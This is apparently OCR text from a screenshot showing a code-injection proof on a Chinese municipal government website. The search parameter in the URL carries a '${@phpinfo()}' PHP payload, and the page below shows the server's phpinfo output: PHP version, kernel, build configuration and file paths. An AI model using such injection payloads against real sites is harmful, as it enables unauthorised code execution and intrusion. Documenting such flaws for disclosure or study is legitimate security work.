 市委老干部局
www.
.gov.cn/index.php?col=13&mod=web&q=%24{%40phpinfo%2
查询
后天：
多云 19℃～15℃ 暂无 详细»
页 > 网站搜索：
PHP Version 5.2.17p1
php
System
Linux localhost 2.6.32-71.el6.x86_64 #1 SMP Wed Sep 1 01:33:01 EDT 2010 x86_64
Build Date
Mar 24 2012 13:27:06
Configure
Command
'./configure' '--prefix=/www/wdlinux/php-5.2.17' '--with-config-file-
path=/www/wdlinux/etc' '--with-mysql=/www/wdlinux/mysql' '--with-iconv=/usr' '--
with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-
libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-discard-path' '--
enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring'
'--with-mcrypt=/usr' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--
with-mhash' '--enable-ftp' '--with-apxs2=/www/wdlinux/apache/bin/apxs'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/www/wdlinux/etc
Loaded
Configuration
File
/www/wdlinux/etc/php.ini
Scan this dir
for
additional
.ini files
(none)
additional
.ini files
(none)